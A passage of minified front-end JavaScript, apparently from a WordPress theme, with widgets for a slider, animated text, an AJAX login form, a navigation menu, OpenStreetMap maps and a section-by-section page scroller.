if($this.parent().hasClass('w-post-elm')){options.imageScaleMode='fill'}
options.usePreloader=!1;$slider.royalSlider(options);var slider=$slider.data('royalSlider');if(options.fullscreen&&options.fullscreen.enabled){var rsEnterFullscreen=function(){$slider.appendTo($('body'));slider.ev.off('rsEnterFullscreen',rsEnterFullscreen);slider.ev.on('rsExitFullscreen',rsExitFullscreen);slider.updateSliderSize()};slider.ev.on('rsEnterFullscreen',rsEnterFullscreen);var rsExitFullscreen=function(){$slider.prependTo($frame);slider.ev.off('rsExitFullscreen',rsExitFullscreen);slider.ev.on('rsEnterFullscreen',rsEnterFullscreen)}}
slider.ev.on('rsAfterContentSet',function(){slider.slides.forEach(function(slide){$(slide.content.find('img')[0]).attr('alt',slide.caption.attr('data-alt'))})});$us.$canvas.on('contentChange',function(){$slider.parent().imagesLoaded(function(){slider.updateSliderSize()})})})})};$(function(){$('.w-slider').wSlider()})})(jQuery);!function($){"use strict";$us.WItext=function(container){var defaultOptions={html_nbsp_char:!0};this.$container=$(container);var $parts=this.$container.find('.w-itext-part');if($parts.length===0){return}
var options=$.extend(defaultOptions,this.$container[0].onclick()||{});if(!$us.usbPreview())this.$container.removeAttr('onclick');var type=this.$container.usMod('type');this.animateChars=(type.substring(type.length-'chars'.length).toLowerCase()==='chars');this.duration=parseInt(options.duration)||1000;this.delay=parseInt(options.delay)||5000;this.dynamicColor=(options.dynamicColor||'');this.disablePartAnimation=options.disablePartAnimation||!1;this.animateDurations=[];this.type=this.animateChars?type.substring(0,type.length-'chars'.length):type;this.nbsp_char=options.html_nbsp_char?'&nbsp;':' ';this.parts=[];$parts.css({transitionDuration:this.duration+'ms'}).each(function(index,part){var part={$node:$(part),currentState:0,states:part.onclick()||[]};if(!$us.usbPreview())part.$node.removeAttr('onclick');if(this.dynamicColor){part.$node.css('color',this.dynamicColor)}
this.parts[index]=part}.bind(this));var timer=$us.timeout(function(){this.parts.map(function(part){this._events.startAnimate.call(this,part)}.bind(this));$us.clearTimeout(timer)}.bind(this),this.delay)};$us.WItext.prototype={_events:{startAnimate:function(part){part.currentState=(part.currentState===part.states.length-1)?0:(part.currentState+1);this.render.call(this,part)},restartAnimate:function(part){$us.timeout(this._events.startAnimate.bind(this,part),this.delay)},clearAnimation:function(part){var text=part.states[part.currentState].replace(' ',this.nbsp_char);part.$node.html(text).css('width','');if(this.type==='typing'&&$.trim(text)&&text!==this.nbsp_char){part.$node.append('<i class="w-itext-cursor"></i>')}
if(part.curDuration===Math.max.apply(null,this.animateDurations)){this.animateDurations=[];this.parts.map(function(_part){this._events.restartAnimate.call(this,_part)}.bind(this))}}},render:function(part){var nextValue=part.states[part.currentState],$curSpan=part.$node.wrapInner('<span></span>').children('span'),$nextSpan=$('<span class="measure"></span>').html(nextValue.replace(' ',this.nbsp_char)).appendTo(part.$node),nextWidth=$nextSpan.width(),outType='fadeOut',startDelay=0;part.curDuration=this.duration;if(this.type==='typing'){var oldValue=$.trim($curSpan.text())+' ',removeDuration=Math.floor(part.curDuration/3);startDelay=Math.max.apply(null,[startDelay,(removeDuration*oldValue.length)]);for(var i=0;i<oldValue.length;i ++){$curSpan.text(oldValue);$us.timeout(function(){var text=$curSpan.text();$curSpan.text(text.substring(0,text.length-1))}.bind(this),removeDuration*i)}}
$us.timeout(function(){part.$node.addClass('notransition');if(!this.disablePartAnimation){part.$node.css('width',part.$node.width())}
$us.timeout(function(){part.$node.removeClass('notransition');if(!this.disablePartAnimation){part.$node.css('width',nextWidth)}}.bind(this),25);if(this.type!=='typing'){$curSpan.css({position:'absolute',top:0,left:0,width:!this.disablePartAnimation?nextWidth:'',transitionDuration:(this.duration/5)+'ms'}).addClass('animated_'+outType)}
if(!this.disablePartAnimation){$nextSpan.css('width',nextWidth)}
$nextSpan.removeClass('measure').prependTo(part.$node);if(this.animateChars){$nextSpan.empty();if(this.type==='typing'){$nextSpan.append('<span class="w-itext-part-nospan"></span>')}
for(var i=0;i<nextValue.length;i ++){var $char=((nextValue[i]!==' ')?nextValue[i]:this.nbsp_char);if(this.type!=='typing'){$char=$('<span>'+$char+'</span>');$char.css('transition-duration',part.curDuration+'ms').appendTo($nextSpan);$char.appendTo($nextSpan)}
$us.timeout(function($char){if(this.type!=='typing'){$char.addClass('animated_'+this.type)}else{var $text=$('> span:first',$nextSpan);$text.html($text.html()+$char)}}.bind(this,$char),part.curDuration*i)}
if(this.type==='typing'&&$.trim(nextValue)&&nextValue!==this.nbsp_char){$nextSpan.append('<i class="w-itext-cursor"></i>')}
part.curDuration*=(nextValue.length+1)}else{$nextSpan.wrapInner('<span></span>').children('span').css({'animation-duration':this.duration+'ms'}).addClass('animated_'+this.type)}
this.animateDurations.push(part.curDuration);$us.timeout(this._events.clearAnimation.bind(this,part),part.curDuration+Math.floor(this.delay/3))}.bind(this),startDelay)}};$.fn.wItext=function(options){return this.each(function(){$(this).data('wItext',new $us.WItext(this,options))})};$(function(){$('.w-itext').wItext()})}(jQuery);!function($){"use strict";$us.WLogin=function(container,options){this.init(container,options)};$us.WLogin.prototype={init:function(container,options){this.$container=$(container);if(this.$container.data('loginInit')==1){return}
this.$container.data('loginInit',1);this.$submitBtn=this.$container.find('.w-btn');this.$username=this.$container.find('.for_text input[type="text"]');this.$password=this.$container.find('.for_password input[type="password"]');this.$preloader=this.$container.siblings('.g-preloader');this.$nonceVal=this.$container.find('#us_login_nonce').val();this.$resultField=this.$container.find('.w-form-message');this.$jsonContainer=this.$container.find('.w-form-json');this.jsonData=this.$jsonContainer[0].onclick()||{};this.$jsonContainer.remove();this.ajaxUrl=this.jsonData.ajaxurl||'';this.loginRedirect=this.jsonData.login_redirect||'';this.logoutRedirect=this.jsonData.logout_redirect||window.location.href;this.use_ajax=!!this.jsonData.use_ajax;this._events={formSubmit:this.formSubmit.bind(this)};this.$container.on('submit',this._events.formSubmit);if(this.use_ajax){$.ajax({type:'post',url:this.ajaxUrl,data:{action:'us_ajax_user_info',logout_redirect:this.logoutRedirect},success:function(result){if(result.success){this.$container.closest('.w-login').html(result.data)}else{this.$container.removeClass('hidden')}
this.$preloader.addClass('hidden')}.bind(this)})}},formSubmit:function(event){event.preventDefault();if(this.$submitBtn.hasClass('loading')){return}
this.$resultField.usMod('type',!1).html('');this.$container.find('.w-form-row.check_wrong').removeClass('check_wrong');this.$container.find('.w-form-state').html('');if(this.$container.find('.for_text input[type="text"]').val()==''){this.$username.closest('.w-form-row').toggleClass('check_wrong');return}
this.$submitBtn.addClass('loading');$.ajax({type:'post',url:this.ajaxUrl,dataType:'json',data:{action:'us_ajax_login',username:this.$username.val(),password:this.$password.val(),us_login_nonce:this.$nonceVal},success:function(result){if(result.success){document.location.href=this.loginRedirect}else{if(result.data.code=='invalid_username'){var $rowLog=this.$username.closest('.w-form-row');$rowLog.toggleClass('check_wrong');$rowLog.find('.w-form-row-state').html(result.data.message?result.data.message:'')}else if(result.data.code=='incorrect_password'||result.data.code=='empty_password'){var $rowPwd=this.$password.closest('.w-form-row');$rowPwd.toggleClass('check_wrong');$rowPwd.find('.w-form-row-state').html(result.data.message?result.data.message:'')}else{this.$resultField.usMod('type','error').html(result.data.message)}
this.$submitBtn.removeClass('loading')}}.bind(this),})}};$.fn.wUsLogin=function(options){return this.each(function(){$(this).data('wUsLogin',new $us.WLogin(this,options))})};$(function(){$('.w-login > .w-form').wUsLogin()})}(jQuery);!function($){$us.Nav=function(container,options){this.init(container,options)};$us.mobileNavOpened=0;$us.Nav.prototype={init:function(container,options){this.$nav=$(container);if(this.$nav.length==0){return}
this.$control=this.$nav.find('.w-nav-control');this.$close=this.$nav.find('.w-nav-close');this.$items=this.$nav.find('.menu-item');this.$list=this.$nav.find('.w-nav-list.level_1');this.$subItems=this.$list.find('.menu-item-has-children');this.$subAnchors=this.$list.find('.menu-item-has-children > .w-nav-anchor');this.$subLists=this.$list.find('.menu-item-has-children > .w-nav-list');this.$anchors=this.$nav.find('.w-nav-anchor');this.$arrows=$('.w-nav-arrow');this.options=this.$nav.find('.w-nav-options:first')[0].onclick()||{};if(this.$nav.length==0){return}
this.type=this.$nav.usMod('type');this.layout=this.$nav.usMod('layout');this.mobileOpened=!1;if($.isMobile&&this.type=='desktop'){this.$list.on('click','.w-nav-anchor[class*="level_"]',function(e){var $target=$(e.currentTarget),$item=$target.closest('.menu-item');if($target.usMod('level')>1&&!$item.hasClass('menu-item-has-children')){$target.parents('.menu-item.opened').removeClass('opened')}})}
this.$control.on('click',function(e){e.preventDefault();this.mobileOpened=!this.mobileOpened;this.setTabIndex(!0);this.$anchors.each(function(){if($(this).attr('href')==undefined){$(this).attr('href','javascript:void(0)')}});if(this.layout!='dropdown'){this.$anchors.removeAttr('tabindex')}
if(this.mobileOpened){$('.l-header .w-nav').not(container).each(function(){$(this).trigger('USNavClose')});this.$control.addClass('active');this.$items.filter('.opened').removeClass('opened');this.$subLists.resetInlineCSS('display','height');if(this.layout=='dropdown'){this.$list.slideDownCSS(250,this._events.contentChanged)}
$us.$html.addClass('w-nav-open');$us.mobileNavOpened ++}else{this.$control.removeClass('active');if(this.layout=='dropdown'){this.$list.slideUpCSS(250,this._events.contentChanged)}
this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}
$us.$html.removeClass('w-nav-open');$us.mobileNavOpened --}
$us.$canvas.trigger('contentChange')}.bind(this));this.$control.on('focusin',function(e){if(this.type!='mobile'||this.layout=='dropdown'){return}
this.$anchors.attr('tabindex',-1)}.bind(this));this.$close.on('click',function(){this.mobileOpened=!1;this.$control.removeClass('active');$us.$html.removeClass('w-nav-open');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}.bind(this));$us.$document.keyup(function(e){if(e.keyCode==27){if(this.mobileOpened){if(this.layout=='dropdown'){this.$list.slideUpCSS(250,this._events.contentChanged)}
this.mobileOpened=!1;this.$control.removeClass('active');this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}
$us.$html.removeClass('w-nav-open');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}}}.bind(this));this._events={menuToggler:function($item,show){if(this.type!='mobile'){return}
var $sublist=$item.children('.w-nav-list');if(show){$item.addClass('opened');$sublist.slideDownCSS(250,this._events.contentChanged)}else{$item.removeClass('opened');$sublist.slideUpCSS(250,this._events.contentChanged)}}.bind(this),focusHandler:function(e){if(this.type=='mobile'){return}
var $item=$(e.target).closest('.menu-item'),$target=$(e.target);$item.parents('.menu-item').addClass('opened');$item.on('mouseleave',function(){$target.blur()})}.bind(this),blurHandler:function(e){if(this.type=='mobile'){return}
var $item=$(e.target).closest('.menu-item');$item.parents('.menu-item').removeClass('opened')}.bind(this),clickHandler:function(e){if(this.type!='mobile'){return}
e.stopPropagation();e.preventDefault();var $item=$(e.currentTarget).closest('.menu-item'),isOpened=$item.hasClass('opened');this._events.menuToggler($item,!isOpened)}.bind(this),keyDownHandler:function(e){if(this.type!='mobile'){return}
var keyCode=e.keyCode||e.which;if(keyCode==13){var $target=$(e.target),$item=$target.closest('.menu-item'),isOpened=$item.hasClass('opened');if(!$target.is(this.$arrows)){return}
e.stopPropagation();e.preventDefault();this._events.menuToggler($item,!isOpened)}
if(keyCode==9){var $target=$(e.target)?$(e.target):{},i=this.$anchors.index($target),isDropdownLayout=this.layout=='dropdown'?!0:!1,closeMenu=function(){if(this.mobileOpened){if(isDropdownLayout){this.$list.slideUpCSS(250,this._events.contentChanged)}
this.mobileOpened=!1;this.$control.removeClass('active');$us.$html.removeClass('w-nav-open');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange');this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}}}.bind(this);if(e.shiftKey){if((i===this.$anchors.length-1)&&this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}
if(i===0){closeMenu()}}else{if(i===this.$anchors.length-1){closeMenu()}}}}.bind(this),resize:this.resize.bind(this),contentChanged:function(){if(this.type=='mobile'&&$us.header.isHorizontal()&&$us.header.isFixed()&&this.layout=='fixed'){this.setFixedMobileMaxHeight()}
$us.header.$container.trigger('contentChange')}.bind(this),close:function(){if(this.$list!=undefined&&jQuery.fn.slideUpCSS!=undefined&&this.mobileOpened&&this.type=='mobile'){this.mobileOpened=!1;if(this.layout=='dropdown'&&this.headerOrientation=='hor'){this.$list.slideUpCSS(250)}
$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}}.bind(this),detachAnimation:function(){this.$nav.removeClass('us_animate_this')}.bind(this),};this.$subItems.each(function(index){var $item=$(this.$subItems[index]),$arrow=$item.find('.w-nav-arrow').first(),$subAnchor=$item.find('.w-nav-anchor').first(),dropByLabel=$item.hasClass('mobile-drop-by_label')||$item.parents('.menu-item').hasClass('mobile-drop-by_label'),dropByArrow=$item.hasClass('mobile-drop-by_arrow')||$item.parents('.menu-item').hasClass('mobile-drop-by_arrow');if(dropByLabel||(this.options.mobileBehavior&&!dropByArrow)){$subAnchor.on('click',this._events.clickHandler)}else if(dropByArrow||(!this.options.mobileBehavior&&!dropByLabel)){$arrow.on('click',this._events.clickHandler);$arrow.on('click',this._events.keyDownHandler)}}.bind(this));this.$subItems.each(function(){var $this=$(this),$parentItem=$this.parent().closest('.menu-item');if($parentItem.length==0||$parentItem.usMod('columns')===!1){$this.addClass('togglable')}});if(!$us.$html.hasClass('no-touch')){this.$list.find('.menu-item-has-children.togglable > .w-nav-anchor').on('click',function(e){if(this.type=='mobile'){return}
e.preventDefault();var $this=$(e.currentTarget),$item=$this.parent();if($item.hasClass('opened')){return location.assign($this.attr('href'))}
$item.addClass('opened');var outsideClickEvent=function(e){if($.contains($item[0],e.target)){return}
$item.removeClass('opened');$us.$body.off('touchstart',outsideClickEvent)};$us.$body.on('touchstart',outsideClickEvent)}.bind(this))}
$($us.$document).on('mouseup touchend',function(e){if(this.mobileOpened&&this.type=='mobile'){if(!this.$control.is(e.target)&&this.$control.has(e.target).length===0&&!this.$list.is(e.target)&&this.$list.has(e.target).length===0){this.mobileOpened=!1;this.$control.removeClass('active');this.$items.filter('.opened').removeClass('opened');this.$subLists.slideUpCSS(250);if(this.layout=='dropdown'&&this.headerOrientation=='hor'){this.$list.slideUpCSS(250)}
$us.$html.removeClass('w-nav-open');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}}}.bind(this));this.$anchors.on('focus.upsolution',this._events.focusHandler);this.$anchors.on('blur.upsolution',this._events.blurHandler);this.$nav.on('keydown.upsolution',this._events.keyDownHandler);this.$nav.on('transitionend',this._events.detachAnimation);this.$anchors.on('click',function(e){var $item=$(e.currentTarget).closest('.menu-item'),dropByLabel=$item.hasClass('mobile-drop-by_label')||$item.parents('.menu-item').hasClass('mobile-drop-by_label'),dropByArrow=$item.hasClass('mobile-drop-by_arrow')||$item.parents('.menu-item').hasClass('mobile-drop-by_arrow');if(this.type!='mobile'||$us.header.isVertical()){return}
if(dropByLabel||(this.options.mobileBehavior&&$item.hasClass('menu-item-has-children')&&!dropByArrow)){return}
this.mobileOpened=!1;this.$control.removeClass('active');if(this.layout=='dropdown'){this.$list.slideUpCSS(250)}
$us.$html.removeClass('w-nav-open');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}.bind(this));$us.$window.on('resize',$us.debounce(this._events.resize,5));$us.timeout(function(){this.resize();$us.header.$container.trigger('contentChange')}.bind(this),50);this.$nav.on('USNavClose',this._events.close)},setTabIndex:function(add){this.$subItems.each(function(index){var $item=$(this.$subItems[index]);if($item.hasClass('mobile-drop-by_arrow')||$item.parents('.menu-item').hasClass('mobile-drop-by_arrow')||(!$item.hasClass('mobile-drop-by_label')&&!this.options.mobileBehavior)){if(add){$item.find('.w-nav-arrow').attr('tabindex',0)}else{$item.find('.w-nav-arrow').removeAttr('tabindex')}}}.bind(this))},setFixedMobileMaxHeight:function(){this.$list.css('max-height',$us.canvas.winHeight-$us.header.getCurrentHeight(!0)+'px')},resize:function(){if(this.$nav.length==0){return}
var nextType=(window.innerWidth<this.options.mobileWidth)?'mobile':'desktop';if($us.header.orientation!=this.headerOrientation||nextType!=this.type){this.$subLists.resetInlineCSS('display','height');if(this.headerOrientation=='hor'&&this.type=='mobile'){this.$list.resetInlineCSS('display','height','max-height','opacity')}
this.$items.removeClass('opened');this.headerOrientation=$us.header.orientation;this.type=nextType;this.$nav.usMod('type',nextType);this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.removeAttr('tabindex')}}
if($us.header.isHorizontal()&&this.type=='mobile'&&this.layout=='dropdown'&&$us.header.isFixed()){this.setFixedMobileMaxHeight()}
this.$list.removeClass('hide_for_mobiles')}};$.fn.usNav=function(options){return this.each(function(){$(this).data('usNav',new $us.Nav(this,options))})};$('.l-header .w-nav').usNav()}(jQuery);(function($){"use strict";$.fn.usMessage=function(){return this.each(function(){var $this=$(this),$closer=$this.find('.w-message-close');$closer.click(function(){$this.wrap('<div></div>');var $wrapper=$this.parent();$wrapper.css({overflow:'hidden',height:$this.outerHeight(!0)});$wrapper.performCSSTransition({height:0},300,function(){$wrapper.remove();$us.$canvas.trigger('contentChange')},'cubic-bezier(.4,0,.2,1)')})})};$(function(){$('.w-message').usMessage()})})(jQuery);!function($){"use strict";$us.WLmaps=function(container,options){this.init(container,options)};$us.WLmaps.prototype={init:function(container,options){this.$container=$(container);this.mapId=this.$container.attr('id');var $jsonContainer=this.$container.find('.w-map-json'),jsonOptions=$jsonContainer[0].onclick()||{},defaults={};$jsonContainer.remove();this.options=$.extend({},defaults,jsonOptions,options);this._events={redraw:this.redraw.bind(this),};$us.$canvas.on('contentChange',this._events.redraw);this.beforeRender()},beforeRender:function(){var matches=this.options.address.replace(/\s/g,'').match(/^(-?[\d\.]+),(-?[\d\.]+)$/);if(matches){this.center=[matches[1],matches[2]];this.renderMap()}else{this.geocoder(this.options.address)}},redraw:function(){var self=this;if(!self.lmap||self.$container.is(':hidden')){return}
$us.timeout(self.lmap.invalidateSize.bind(self.lmap,!0),100)},geocoder:function(request,markerOptions,popup){var endPoint="https://nominatim.openstreetmap.org/search?format=json&limit=1&q=",that=this;$.getJSON(endPoint+encodeURI(request),function(json){}).done(function(json){if(!json.length){return}
var bBox=json[0].boundingbox;if(!markerOptions){that.center=[bBox[1],bBox[3]];that.renderMap()}else{that.marker=L.marker([bBox[1],bBox[3]],markerOptions).addTo(that.lmap);if(popup){that.marker.bindPopup(popup)}}})},renderMap:function(){var lmapsOptions={center:this.center,zoom:this.options.zoom,};if(this.options.hideControls){lmapsOptions.zoomControl=!1}
if(this.options.disableZoom){lmapsOptions.scrollWheelZoom=!1}
this.lmap=L.map(this.mapId,lmapsOptions);L.tileLayer(this.options.style,{attribution:'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'}).addTo(this.lmap);this.renderMarkers();if($us.usbPreview()||this.options.disableDragging&&(!$us.$html.hasClass('no-touch'))){this.lmap.dragging.disable()}},renderMarkers:function(){if(this.options.markers.length){var mainOptions={};for(var i=0;i<this.options.markers.length;i ++){if(i==0){if(this.options.icon!=null){var mainMarkerSizes=this.options.icon.size[0],markerImg=L.icon({iconUrl:this.options.icon.url,iconSize:mainMarkerSizes,});markerImg.options.iconAnchor=[mainMarkerSizes/2,mainMarkerSizes];markerImg.options.popupAnchor=[0,-mainMarkerSizes];mainOptions.icon=markerImg}
var marker=L.marker(this.center,mainOptions).addTo(this.lmap);if(this.options.markers[i].html){if(this.options.markers[i].infowindow){marker.bindPopup(this.options.markers[i].html).openPopup()}else{marker.bindPopup(this.options.markers[i].html)}}}else{var markerOptions={};if(this.options.markers[i].marker_img!=null){var markerSizes=this.options.markers[i].marker_size[0],markerImg=L.icon({iconUrl:this.options.markers[i].marker_img[0],iconSize:markerSizes,});markerImg.options.iconAnchor=[markerSizes/2,markerSizes];markerImg.options.popupAnchor=[0,-markerSizes];markerOptions.icon=markerImg}else{markerOptions=mainOptions}
var matches=this.options.markers[i].address.match(/^(-?\d+.\d+)\s?,?\s?(-?\d+.\d+)$/);if(matches){this.marker=L.marker([matches[1],matches[2]],markerOptions).addTo(this.lmap);if(this.options.markers[i].html){this.marker.bindPopup(this.options.markers[i].html)}}else{this.geocoder(this.options.markers[i].address,markerOptions,this.options.markers[i].html)}}}}}};$.fn.WLmaps=function(options){return this.each(function(){$(this).data('wLmaps',new $us.WLmaps(this,options))})};$.fn.WLmapsWithPreload=function(options){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/leaflet.js',function(){return this.each(function(){$(this).data('wLmaps',new $us.WLmaps(this,options))})}.bind(this))};$(function(){var $wLmap=$('.w-map.provider_osm');if($wLmap.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/leaflet.js',function(){$wLmap.WLmaps()})}})}(jQuery);(function($,undefined){"use strict";var _window=window,_document=document,_undefined=undefined;$us.PageScroller=function(container,options){this.init(container,options)};$us.PageScroller.prototype={init:function(container,options){var defaults={coolDown:100,animationDuration:1000,animationEasing:$us.getAnimationName('easeInOutExpo'),endAnimationEasing:$us.getAnimationName('easeOutExpo'),};this.options=$.extend({},defaults,options);this.$container=$(container);this.activeSection=0;this.sections=[];this.initialSections=[];this.hiddenSections=[];this.currHidden=[];this.dots=[];this.scrolls=[];this.usingDots=!1;this.footerReveal=$us.$body.hasClass('footer_reveal');this.isTouch=(('ontouchstart' in _window)||(navigator.msMaxTouchPoints>0)||(navigator.maxTouchPoints));this.disableWidth=(this.$container.data('disablewidth')!==_undefined)?this.$container.data('disablewidth'):768;this.hiddenClasses={'uvc_hidden-xs':[0,479],'uvc_hidden-xsl':[480,767],'uvc_hidden-sm':[768,991],'uvc_hidden-md':[992,1199],'uvc_hidden-ml':[1200,1823],'uvc_hidden-lg':[1824,99999],'vc_hidden-xs':[0,767],'vc_hidden-sm':[768,991],'vc_hidden-md':[992,1199],'vc_hidden-lg':[1200,99999],};if(this.$container.data('speed')!==_undefined){this.options.animationDuration=this.$container.data('speed')}
this._events={destroy:this._destroy.bind(this),mouseWheelHandler:this._mouseWheelHandler.bind(this),resize:this.resize.bind(this),scroll:this.scroll.bind(this)};this._attachEvents();this.$container.on('usb.removeHtml',this._events.destroy)
$us.$canvas.on('contentChange',$us.debounce(this._events.resize,5));var _resize=$us.debounce(this._events.resize,50);$us.$window.on('scroll',$us.debounce(this._events.scroll,5)).on('resize',function(_,stopExecute){if(!stopExecute){_resize()}});$us.timeout(this._init.bind(this),100)},is_popup:function(){return $us.$html.hasClass('usoverlay_fixed')},_add_dynamic_breakpoints:function(){var custom_breakpoints=$us.responsiveBreakpoints,default_breakpoints={'hide_on_mobiles':[0,767],'hide_on_tablets':[768,991],'hide_on_laptops':[992,1199],'hide_on_default':[1200,99999],};if(custom_breakpoints){default_breakpoints={'hide_on_mobiles':[0,custom_breakpoints.mobiles],'hide_on_tablets':[(custom_breakpoints.mobiles+1),custom_breakpoints.tablets],'hide_on_laptops':[(custom_breakpoints.tablets+1),custom_breakpoints.laptops],'hide_on_default':[(custom_breakpoints.laptops+1),9999]}}
this.hiddenClasses=Object.assign(this.hiddenClasses,default_breakpoints)},_init:function(){if($us.header.isStatic()&&$us.header.isHorizontal()&&!$us.header.isTransparent()){$us.canvas.$header.each(function(){var $section=$us.canvas.$header,section={$section:$section,area:'header',};this._countPosition(section);this.sections.push(section);this.initialSections.push(section)}.bind(this))}
this._add_dynamic_breakpoints();$('> *:not(.l-header) .l-section',$us.$canvas).each(function(key,elm){var $section=$(elm),isPopupContent=!!$section.closest('.w-popup').length,isPopupWrapper=!!$section.find('.w-popup .l-section').length;if(isPopupContent||($section.parents('.l-section').length&&!isPopupWrapper)){return}
var section={$section:$section,hiddenBoundaries:[],area:'content',isSticky:$section.hasClass('type_sticky')},addedWidths=[];hidden:for(var i in this.hiddenClasses){if(this.hiddenClasses.hasOwnProperty(i)){var low=this.hiddenClasses[i][0],high=this.hiddenClasses[i][1];if($section.hasClass(i)){var addedWidthLength=addedWidths.length,j;addedWidths.push([low,high]);for(j=0;j<addedWidthLength;j ++){if(addedWidths[j][0]===low&&addedWidths[j][1]===high){break hidden}}
section.hiddenBoundaries.push([low,high]);if(this.hiddenSections.indexOf(key)===-1){this.hiddenSections.push(key)}}}}
this._countPosition(section,key);this.sections.push(section);this.initialSections.push(section)}.bind(this));this.lastContentSectionIndex=this.sections.length-1;$('.l-footer > .l-section').each(function(key,elm){var $section=$(elm),section={$section:$section,area:'footer',isSticky:$section.hasClass('type_sticky')};this._countPosition(section,key);this.sections.push(section);this.initialSections.push(section)}.bind(this));this.$dotsContainer=this.$container.find('.w-scroller-dots');if(this.$dotsContainer.length){this.usingDots=!0;this.$firstDot=this.$dotsContainer.find('.w-scroller-dot').first();this.redrawDots(!0);this.scroll()}
$us.timeout(this.resize.bind(this),100)},_destroy:function(){var self=this;$us.$document.off('mousewheel DOMMouseScroll MozMousePixelScroll');_document.removeEventListener('mousewheel',self._events.mouseWheelHandler);_document.removeEventListener('DOMMouseScroll',self._events.mouseWheelHandler);_document.removeEventListener('MozMousePixelScroll',self._events.mouseWheelHandler);$us.$canvas.off('touchstart touchmove')},isSectionHidden:function(section){if(!this.initialSections[section].hiddenBoundaries||!this.initialSections[section].hiddenBoundaries.length){return!1}
var currWidth=_window.innerWidth,isHidden=!1;for(var i=0;i<this.initialSections[section].hiddenBoundaries.length;i ++){var low=this.initialSections[section].hiddenBoundaries[i][0],high=this.initialSections[section].hiddenBoundaries[i][1];if(currWidth>=low&&currWidth<=high){isHidden=!0;break}}
return isHidden},redrawDots:function(inited){if(!this.usingDots||!this.$dotsContainer||!this.$dotsContainer.length){return!1}
this.$dotsContainer.html('');for(var i=0;i<this.sections.length;i ++){if(this.sections[i].area==='footer'&&!this.$container.data('footer-dots')){continue}
this.$firstDot.clone().appendTo(this.$dotsContainer)}
this.$dots=this.$dotsContainer.find('.w-scroller-dot');this.$dots.each(function(key,elm){var $dot=$(elm);this.dots[key]=$dot;$dot.click(function(){this.scrollTo(key);this.$dots.removeClass('active');$dot.addClass('active')}.bind(this)).toggleClass('hidden',this.sections[key].isSticky&&$us.$window.width()>$us.canvas.options.columnsStackingWidth)}.bind(this));if(!!inited&&this.dots[this.activeSection]){this.dots[this.activeSection].addClass('active')}
this.$dotsContainer.addClass('show')},recountSections:function(){if(this.currHidden){for(var initialSection in this.initialSections){this.sections[initialSection]=this.initialSections[initialSection]}}
for(var i=this.hiddenSections.length-1;i>=0;i --){var indexOfTheItem=this.currHidden.indexOf(this.hiddenSections[i]);if(this.isSectionHidden(this.hiddenSections[i])){if(indexOfTheItem===-1){this.currHidden.push(this.hiddenSections[i])}
this.sections.splice(this.hiddenSections[i],1)}else{this.currHidden.splice(indexOfTheItem,1)}}
this.redrawDots(!0)},getScrollSpeed:function(number){var sum=0,lastElements=this.scrolls.slice(Math.max(this.scrolls.length-number,1));for(var i=0;i<lastElements.length;i ++){sum=sum+lastElements[i]}
return Math.ceil(sum/number)},_mouseWheelHandler:function(e){var self=this;if($us.usbPreview()||self.is_popup()){return}
e.preventDefault();var currentTime=new Date().getTime(),target=self.activeSection,direction=e.wheelDelta||-e.detail,speedEnd,speedMiddle,isAccelerating;if(self.scrolls.length>149){self.scrolls.shift()}
self.scrolls.push(Math.abs(direction));if((currentTime-self.previousMouseWheelTime)>self.options.coolDown){self.scrolls=[]}
self.previousMouseWheelTime=currentTime;speedEnd=self.getScrollSpeed(10);speedMiddle=self.getScrollSpeed(70);isAccelerating=speedEnd>=speedMiddle;if(isAccelerating){if(direction<0){target ++}else if(direction>0){target --}
if(self.sections[target]===_undefined){return}
self.scrollTo(target);self.lastScroll=currentTime}},_attachEvents:function(){var self=this;self._destroy();if($us.$window.width()>self.disableWidth&&$us.mobileNavOpened<=0&&(!$us.$html.hasClass('cloverlay_fixed'))){_document.addEventListener('mousewheel',self._events.mouseWheelHandler,{passive:!1});_document.addEventListener('DOMMouseScroll',self._events.mouseWheelHandler,{passive:!1});_document.addEventListener('MozMousePixelScroll',self._events.mouseWheelHandler,{passive:!1});if($.isMobile||self.isTouch){$us.$canvas.on('touchstart',function(event){var e=event.originalEvent;if(typeof e.pointerType==='undefined'||e.pointerType!=='mouse'){self.touchStartY=e.touches[0].pageY}});$us.$canvas.on('touchmove',function(event){event.preventDefault();var currentTime=new Date().getTime(),e=event.originalEvent,target=self.activeSection;self.touchEndY=e.touches[0].pageY;if(Math.abs(self.touchStartY-self.touchEndY)>($us.$window.height()/50)){if(self.touchStartY>self.touchEndY){target ++}else if(self.touchEndY>self.touchStartY){target --}
if(self.sections[target]===_undefined){return}
self.scrollTo(target);self.lastScroll=currentTime}})}}},_countPosition:function(section,key){section.top=section.$section.offset().top-$us.canvas.getOffsetTop();if(this.footerReveal&&section.area==='footer'&&key!==_undefined){if(_window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1){if(this.sections[key-1]!==_undefined&&this.sections[key-1].area==='footer'){section.top=this.sections[key-1].bottom}else{var rowIndex=(this.sections[this.lastContentSectionIndex+key]!==_undefined)?this.lastContentSectionIndex+key:key-1;section.top=this.sections[rowIndex].bottom}}}
section.bottom=section.top+section.$section.outerHeight(!1)},_countAllPositions:function(){var counter=0;for(var section in this.sections){if(this.sections[section].$section.length){this._countPosition(this.sections[section],counter)}
counter ++}},scrollTo:function(target){var currentTime=new Date().getTime();if(this.previousScrollTime!==_undefined&&(currentTime-this.previousScrollTime<this.options.animationDuration)){return}
this.previousScrollTime=currentTime;if(this.sections[target].isSticky&&$us.$window.width()>$us.canvas.options.columnsStackingWidth){if(target>this.activeSection){target+=1}else{target-=1}}
if(this.usingDots){this.$dots.removeClass('active');if(this.dots[target]!==_undefined){this.dots[target].addClass('active')}}
var top=Math.ceil(this.sections[target].top||0);if(top===Math.ceil($us.header.getScrollTop())){return}
